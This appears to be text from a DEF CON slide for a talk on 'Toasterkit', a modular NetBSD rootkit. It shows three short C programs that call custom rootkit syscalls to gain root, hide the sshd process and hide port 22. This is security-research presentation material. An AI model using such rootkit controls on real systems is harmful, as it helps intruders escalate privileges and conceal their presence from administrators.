 C:\Defcon\vax\simh\vax.exe
privesc privesc.c proc_hide proc_hide.c sock_h
$ cat privesc.c
#include <sys/syscall.h>
#include <unistd.h>
int main(void) {
syscall(210);
execl("/usr/bin/id", "/usr/bin/id", NULL);
}
$ cat proc_hide.c
#include <sys/syscall.h>
#include <unistd.h>
int main(void) {
syscall(212,"sshd");
}
$ cat sock_hide.c
#include <sys/syscall.h>
#include <unistd.h>
int main(void) {
syscall(211, 22);
}
$
RIVIERA
Hotel & Casino
Las Vegas
CON
D
T227: Toasterkit, a Modular
NetBSD Rootkit
Anthony Martinez & Thomas Bowen